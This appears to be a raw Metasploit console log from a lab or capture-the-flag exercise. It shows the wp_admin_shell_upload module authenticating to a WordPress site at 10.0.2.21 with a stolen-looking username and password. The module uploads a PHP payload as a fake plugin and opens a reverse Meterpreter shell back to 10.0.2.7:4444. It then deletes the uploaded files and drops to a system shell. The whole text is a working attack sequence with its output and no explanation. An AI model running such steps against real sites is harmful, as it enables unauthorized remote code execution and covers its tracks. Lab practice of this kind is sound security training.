 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set rhost 10.0.2.21
rhost => 10.0.2.21
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set username c0rrupt3d_brain
username => c0rrupt3d_brain
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress
targeturi => /wordpress
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set password 24992499
password => 24992499
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 10.0.2.7:4444
[*] Authenticating with WordPress using c0rrupt3d_brain:24992499...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/RGgvkZdfTd/gkyUcDbdTQ.php...
[*] Sending stage (39282 bytes) to 10.0.2.21
[*] Meterpreter session 1 opened (10.0.2.7:4444 -> 10.0.2.21:33820) at 2020-11-21 00:10
:18 -0500
[+] Deleted gkyUcDbdTQ.php
[+] Deleted RGgvkZdfTd.php
[+] Deleted ../RGgvkZdfTd
meterpreter > shell
Process 2039 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory